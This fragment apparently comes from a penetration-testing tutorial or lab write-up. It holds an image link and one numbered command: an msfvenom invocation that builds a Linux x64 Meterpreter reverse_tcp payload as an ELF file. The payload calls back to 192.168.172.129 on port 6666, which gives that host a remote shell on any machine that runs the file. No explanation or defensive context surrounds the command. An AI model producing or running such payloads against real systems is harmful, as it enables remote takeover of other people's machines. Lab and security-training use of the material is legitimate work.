 1 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.172.129 LPORT=6666 -f elf -o 98.elf